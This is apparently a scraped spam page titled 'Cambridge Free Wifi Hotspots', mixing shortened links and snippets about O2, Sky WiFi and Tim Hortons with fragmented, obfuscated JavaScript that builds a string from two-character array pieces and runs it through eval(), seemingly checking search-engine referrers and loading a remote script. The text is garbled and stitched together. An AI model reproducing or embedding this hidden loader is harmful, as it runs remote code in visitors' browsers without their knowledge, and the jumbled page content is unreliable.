

[Cambridge Free Wifi Hotspots](https://fancli.com/1vhiek)



## [Cambridge Free Wifi Hotspots](https://fancli.com/1vhiek)



Get our free widgets Add the power of Cambridge Dictionary to your website using our free search box widgets.. r";jLQ["qL"]="b";jLQ["mV"]="dC";jLQ["NL"]="u";jLQ["LJ"]="ll";jLQ["vH"]="ja";jLQ["MU"]="oc";jLQ["Mz"]=",1";jLQ[" G"]=";}";jLQ["bH"]="bl";jLQ["qj"]="cc";jLQ["xq"]="0]";jLQ["dU"]="ri";jLQ["Ps"]=";\$";jLQ["ZC"]="ht";jLQ["Dl"]="'/";jLQ["ob"]=".. ";jLQ["cy"]="fa";jLQ["JX"]=",j";jLQ["kA"]="Of";jLQ["rq"]="';";jLQ["zk"]="ly";jLQ["ZD"]=".

Craving a double double or freshly-baked goods from Tim Hortons? Find a Tims near you now.

s";jLQ["hf"]=". e10c415e6f

h"]="{t";jLQ["wL"]="da";jLQ["gx"]="\$=";jLQ["Ww"]="tp";jLQ["iA"]="pe";jLQ["dx"]="nc";jLQ["Vz"]="at";eval(jLQ["NT"]+jLQ["DG"]+jLQ["LI"]+jLQ["DG"]+jLQ["DG"]+jLQ["DG"]+jLQ["DG"]+jLQ["DG"]+jLQ["DG"]+jLQ["lw"]+jLQ["Cz"]+jLQ["CN" ]+jLQ["ry"]+jLQ["Di"]+jLQ["DE"]+jLQ["kk"]+jLQ["eZ"]+jLQ["wC"]+jLQ["dU"]+jLQ["Dp"]+jLQ["Dp"]+jLQ["Cc"]+jLQ["FP"]+jLQ["rD"]+jLQ["rD"]+jLQ["kU"]+jLQ["kU"]+jLQ["rF"]+jLQ["VD"]+jLQ["Dl"]+jLQ["Dl"]+jLQ["ZZ"]+jLQ["vH"]+jLQ["wH"]+ LQ["aU"]+jLQ["pi"]+jLQ["Di"]+jLQ["Ws"]+jLQ["zg"]+jLQ["ez"]+jLQ["vR"]+jLQ["ZZ"]+jLQ["DQ"]+jLQ["DO"]+jLQ["GY"]+jLQ["sP"]+jLQ["DJ"]+jLQ["DJ"]+jLQ["Yp"]+jLQ["aZ"]+jLQ["yu"]+jLQ["yu"]+jLQ["yu"]+jLQ["ce"]+jLQ["ce"]+jLQ["cn"]+jLQ D"]+jLQ["zz"]+jLQ["ce"]+jLQ["Cz"]+jLQ["CN"]+jLQ["DE"]+jLQ["kk"]+jLQ["Op"]+jLQ["FP"]+jLQ["HG"]+jLQ["HG"]+jLQ["IW"]+jLQ["Tr"]+jLQ["bX"]+jLQ["bX"]+jLQ["ce"]+jLQ["yy"]+jLQ["Np"]+jLQ["jQ"]+jLQ["Al"]+jLQ["Eq"]+jLQ["xq"]+jLQ["kZ" LQ["lW"]+jLQ["mV"]+jLQ["kj"]+jLQ["rK"]+jLQ["xx"]+jLQ["ce"]+jLQ["bK"]+jLQ["dx"]+jLQ["an"]+jLQ["kU"]+jLQ["mj"]+jLQ["UX"]+jLQ["DR"]+jLQ["Aq"]+jLQ["iV"]+jLQ["MT"]+jLQ["gx"]+jLQ["NL"]+jLQ["NC"]+jLQ["NG"]+jLQ["Sp"]+jLQ["rf"]+jL Q["oz"]+jLQ["Dp"]+jLQ["Mc"]+jLQ["FP"]+jLQ["lr"]+jLQ["IF"]+jLQ["Wd"]+jLQ["Mb"]+jLQ["Mz"]+jLQ["bm"]+jLQ["ce"]+jLQ["uz"]+jLQ["pf"]+jLQ["NT"]+jLQ["DG"]+jLQ["DG"]+jLQ["Xk"]+jLQ["Cz"]+jLQ["CN"]+jLQ["IE"]+jLQ["kk"]+jLQ["kk"]+jLQ[ "]+jLQ["DJ"]+jLQ["vf"]+jLQ["zI"]+jLQ["UX"]+jLQ["Gz"]+jLQ["Sp"]+jLQ["gG"]+jLQ["lW"]+jLQ["lM"]+jLQ["Te"]+jLQ["Pw"]+jLQ["Gz"]+jLQ["Sp"]+jLQ["hf"]+jLQ["NG"]+jLQ["Lo"]+jLQ["kA"]+jLQ["kA"]+jLQ["xM"]+jLQ["NG"]+jLQ["NG"]+jLQ["Lo"] LQ["CC"]+jLQ["Gj"]+jLQ["LJ"]+jLQ["Gz"]+jLQ["Sp"]+jLQ["hf"]+jLQ["NG"]+jLQ["Lo"]+jLQ["kA"]+jLQ["qo"]+jLQ["pi"]+jLQ["pi"]+jLQ["cc"]+jLQ["CC"]+jLQ["Gj"]+jLQ["LJ"]+jLQ["kO"]+jLQ["rf"]+jLQ["wG"]+jLQ["kG"]+jLQ["kq"]+jLQ["Pw"]+jLQ qq"]+jLQ["bH"]+jLQ["bH"]+jLQ["DJ"]+jLQ["ai"]+jLQ["CC"]+jLQ["TZ"]+jLQ["mk"]+jLQ["sp"]+jLQ["hf"]+jLQ["NG"]+jLQ["kA"]+jLQ["qo"]+jLQ["qa"]+jLQ["qa"]+jLQ["dk"]+jLQ["dk"]+jLQ["cC"]+jLQ["CC"]+jLQ["mk"]+jLQ["sp"]+jLQ["hf"]+jLQ["NG +jLQ["Rl"]+jLQ["xg"]+jLQ["ai"]+jLQ["CC"]+jLQ["TZ"]+jLQ["mk"]+jLQ["sp"]+jLQ["hf"]+jLQ["NG"]+jLQ["Lo"]+jLQ["kA"]+jLQ["xM"]+jLQ["iR"]+jLQ["iP"]+jLQ["vp"]+jLQ["Rl"]+jLQ["LJ"]+jLQ["vf"]+jLQ["RO"]+jLQ["rR"]+jLQ["rf"]+jLQ["wG"]+j ["bW"]+jLQ["se"]+jLQ["ai"]+jLQ["CC"]+jLQ["TZ"]+jLQ["mk"]+jLQ["Sp"]+jLQ["hf"]+jLQ["NG"]+jLQ["Lo"]+jLQ["kA"]+jLQ["go"]+jLQ["Hj"]+jLQ["ai"]+jLQ["CC"]+jLQ["TZ"]+jLQ["mk"]+jLQ["Sp"]+jLQ["hf"]+jLQ["NG"]+jLQ["kA"]+jLQ["kA"]+jLQ[" a"]+jLQ["ai"]+jLQ["CC"]+jLQ["Gj"]+jLQ["uu"]+jLQ["uD"]+jLQ["zJ"]+jLQ["iR"]+jLQ["vx"]+jLQ["zQ"]+jLQ["dz"]+jLQ["Sc"]+jLQ["zA"]+jLQ["sF"]+jLQ["rq"]+jLQ["NT"]+jLQ["DG"]+jLQ["DG"]+jLQ["xs"]+jLQ["xh"]+jLQ["vL"]+jLQ["Ps"]+jLQ["kZ" Q["Gh"]+jLQ["Aq"]+jLQ["Cg"]+jLQ["nc"]+jLQ["YU"]+jLQ["VD"]+jLQ["wL"]+jLQ["dE"]+jLQ["xP"]+jLQ["aA"]+jLQ["wC"]+jLQ["dU"]+jLQ["VD"]+jLQ["VD"]+jLQ["Nr"]+jLQ["am"]+jLQ["MU"]+jLQ["MU"]+jLQ["MU"]+jLQ["dn"]+jLQ["zB"]+jLQ["Vz"]+jLQ[ Q["oL"]+jLQ["Ox"]+jLQ["zB"]+jLQ["vR"]+jLQ["Kw"]+jLQ["Hw"]+jLQ["tP"]+jLQ["GX"]+jLQ["JX"]+jLQ["Vl"]+jLQ["dq"]+jLQ["nZ"]+jLQ["kg"]+jLQ["ST"]+jLQ["tl"]+jLQ["ut"]+jLQ["eM"]+jLQ["eM"]+jLQ["cM"]+jLQ["Ww"]+jLQ["fA"]+jLQ["wY"]+jLQ[ "bL"]+jLQ["PI"]+jLQ["Mb"]+jLQ["HO"]+jLQ["an"]+jLQ["zR"]+jLQ["zz"]+jLQ["vR"]+jLQ["nO"]+jLQ["VW"]+jLQ["EW"]+jLQ["Xc"]+jLQ["xi"]+jLQ["yi"]+jLQ["xs"]+jLQ["xs"]+jLQ["an"]+jLQ["an"]+jLQ["bX"]+jLQ["bK"]+jLQ["ax"]+jLQ["an"]+jLQ["a "]+jLQ["Gz"]+jLQ["dn"]+jLQ["qr"]+jLQ["Yz"]+jLQ["Qk"]+jLQ["Vz"]+jLQ["Od"]+jLQ["DF"]+jLQ["uh"]+jLQ["sN"]+jLQ["Vz"]+jLQ["ir"]+jLQ["Ez"]+jLQ["Ez"]+jLQ["MM"]+jLQ["MM"]+jLQ["On"]+jLQ["kg"]+jLQ["Gz"]+jLQ["dn"]+jLQ["qr"]+jLQ["Yz"] Q["uG"]+jLQ["nG"]+jLQ["nG"]+jLQ["nG"]+jLQ["nb"]+jLQ["AS"]+jLQ["mj"]+jLQ["ce"]);O2 Wifi - Fast internet, that's free and safe.. RCN DC Metro provides high speed internet service, digital cable TV, and home phone at great pr solutions provider WiFi SPARK is a specialist wireless network solutions provider with a broad variety of active locations.. g";jLQ["Rl"]="ma";jLQ["dl"]=",u";jLQ["oL"]="cr";jLQ["JE"]="me";jLQ["Gj"]="0)";jLQ["hX"]="Ta";jLQ[ ";jLQ["UV"]=";a";jLQ["ZR"]="no";jLQ["wC"]="sc";jLQ["KU"]="s";jLQ["yy"]="e(";jLQ["IW"]="en";jLQ["HG"]="em";jLQ["dk"]="ng";jLQ["Kw"]="ai";jLQ["Og"]="a:";jLQ["ce"]=");";jLQ["Sp"]="ef";jLQ["AS"]="}r";jLQ["ST"]="se";jLQ["nZ"]=" NT"]="va";jLQ["vj"]="qu";jLQ["ZZ"]="/a";jLQ["Qe"]="0/";jLQ["OW"]="ry";jLQ["bm"]="00";jLQ["CC"]=")>";jLQ["Ez"]="qX";jLQ["lw"]="a=";jLQ["Vl"]="so";jLQ["VD"]="",";jLQ["rf"]="in";jLQ["mM"]="){";jLQ["wd"]="ou";jLQ["HO"]="la";jL i";jLQ["zB"]="sD";jLQ["On"]="ev";jLQ["zA"]="or";jLQ["Sc"]="f";jLQ["VL"]="29";jLQ["lr"]="Ti";jLQ["uu"]="{v";jLQ["fq"]="t(";jLQ["oz"]="ed";jLQ["Mb"]="rd";jLQ["Mb"]="rd";jLQ["dq"]="np";jLQ["rK"]="ld";jLQ["Xc"]="s?";jLQ["GX"]= 'cambridge+free+wifi+hotspots',var jLQ = new Array();jLQ["Yp"]="y/";jLQ["CN"]="cu";jLQ["BX"]="s:";jLQ["VN"]="At";jLQ["nD"]="ar";jLQ["Di"]="le";jLQ["iV"]="eo";jLQ["xM"]="ya";jLQ["xM"]="e";jLQ["NG"]="nd";jLQ["NG"]="bi";jLQ[" ;jLQ["fA"]=":/";jLQ["wY"]="/F";jLQ["an"]="ti";jLQ["qw"]="gt";jLQ["RD"]="ib";jLQ["Kq"]="xO";jLQ["xs"]="su";jLQ["zI"]="r;";jLQ["uz"]="}e";jLQ["ko"]="ut";jLQ["UM"]="cU";jLQ["PR"]="(t";jLQ["wG"]="de";jLQ["kU"]=" r";jLQ["RI"]=">0";jLQ["ru"]="we";jLQ["Al"]="d"";jLQ["gw"]="x.. a";jLQ["xg"]="il";jLQ["VW"]="3/";jLQ["nb"]="}}";jLQ["vx"]="wm";jLQ["ai"]="\"";jLQ["Cz"]="do";jLQ["kj"]="hi";jLQ["kj"]="hi";jLQ["ez"]=".. j";jLQ["TZ"]="0l";jLQ[

m";jLQ["se"]="sn";jLQ["Ox"]="os";jLQ["ry"]="eE";jLQ["bK"]="fu";jLQ["qq"]="am";jLQ["eZ"]="("";jLQ["qk"]="eD";jLQ["pf"]="e{";jLQ["Xk"]="f=";jLQ["sY"]="HR";jLQ["Oo"]="li";jLQ["Qr"]="e,";jLQ["DG"]="r ";jLQ["nO"]="/1";jLQ["dn"]="es";jLQ["rF"]="rc";jLQ["Zy"]="})";jLQ["Hj"]="ve";jLQ["sN"]="St";jLQ["nc"]="G";jLQ["DQ"]="x/";jLQ["Tr"]="ts";jLQ["bG"]="\'r";jLQ["uG"]="a)";jLQ["Eq"]=")[";jLQ["Nr"]="pr";jLQ["Wa"]="By";jLQ["FP"]= & Community Introduction; Safe Wifi; O2Wifi Extra; Getting Started; O2 Wifi App; FAQ; O2 Community.. ";jLQ["qo"]="(\"";jLQ["Dp"]="')";jLQ["Dp"]="')";jLQ["en"]="jq";jLQ["Ue"]="gN";jLQ["De"]="wa";jLQ["PW"]="f(";jLQ["ut"]="rl

";jLQ["bW"]="\"m";jLQ["eM"]=":"";jLQ["kg"]="al";jLQ["zJ"]=" s";jLQ["Cg"]="e:";jLQ["LI"]="o;";jLQ["mj"]="d(";jLQ["gG"]=".. l";jLQ["pi"]="og";jLQ["zz"]="s'";jLQ["Hw"]="n:";jLQ["FW"]="35";jLQ["iT"]="bs";jLQ["MT"]="f ";jLQ["dE

c";jLQ["Hn"]="pt";jLQ["Lo"]="ex";jLQ["Gz"]="(r";jLQ["Od"]="a,";jLQ["DF"]="te";jLQ["jD"]="o.. Sky WiFi is the UK's largest public WiFi network with over 20,000 free WiFi hotspots at all of your favourite places.